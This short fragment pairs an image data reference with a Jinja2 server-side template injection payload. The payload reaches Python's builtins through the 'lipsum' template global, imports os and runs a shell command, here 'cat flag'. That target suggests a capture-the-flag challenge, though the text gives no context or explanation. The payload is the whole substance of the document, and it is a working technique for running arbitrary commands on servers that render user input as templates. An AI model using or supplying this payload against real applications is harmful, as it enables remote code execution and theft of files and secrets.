 {{lipsum.__globals__.__builtins__.__import__('os').popen('cat flag').read()}}